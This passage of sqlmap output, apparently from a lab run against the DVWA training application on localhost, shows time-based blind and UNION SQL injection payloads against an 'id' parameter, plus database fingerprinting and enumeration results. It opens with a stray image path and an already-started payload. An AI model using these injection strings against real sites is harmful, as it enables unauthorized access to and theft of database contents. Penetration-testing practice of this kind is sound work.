 OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- UCEd&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7993 FROM (SELECT(SLEEP(5)))kgfF)-- wyND&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7171707671,0x624e616473584251687257695768484544755251414874705 84b76625a795a
417662454e4a776e4e,0x7162627071),NULL#&Submit=Submit
---
[20:41:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:41:15] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[20:41:15] [INFO] fetched data logged to text files under 'C:\Users\devd9\AppData\Local\sqlmap\output\localhost'